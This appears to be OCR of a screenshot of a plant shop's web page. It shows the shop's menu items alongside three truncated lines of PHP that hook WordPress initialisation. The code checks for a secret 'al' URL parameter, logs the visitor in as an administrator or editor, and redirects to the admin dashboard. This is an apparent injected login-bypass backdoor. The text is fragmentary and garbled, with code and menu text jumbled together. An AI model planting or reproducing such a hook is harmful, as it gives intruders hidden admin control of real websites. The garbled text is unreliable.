
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Tecoma Stans TallTecoma stans